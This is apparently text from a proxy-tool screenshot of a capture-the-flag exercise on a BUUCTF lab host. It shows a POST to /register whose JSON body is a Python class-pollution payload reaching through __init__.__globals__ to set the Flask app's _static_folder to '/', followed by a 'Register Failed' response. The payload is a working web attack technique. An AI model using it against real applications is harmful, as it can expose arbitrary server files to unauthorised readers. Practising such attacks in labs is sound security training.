 请求
美化 Raw Hex \n
1 POST /register HTTP/1.1
2 Host: 8ecd9f1c-d79a-49a8-afa8-7562ec2eee92.node5.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:133.0)
Gecko/20100101 Firefox/133.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10 Content-Length: 178
11
12 {
13 "username":1,
14 "password":1,
15 "__init__":{
16 "__globals__":{
17 "app":{
18 "_static_folder":"/"
19 }
20 }
21 }
22 }
23
24
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Fri, 29 Nov 2024 13:45:14 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 15
6 Connection: close
7 Cache-Control: no-cache
8
9 Register Failed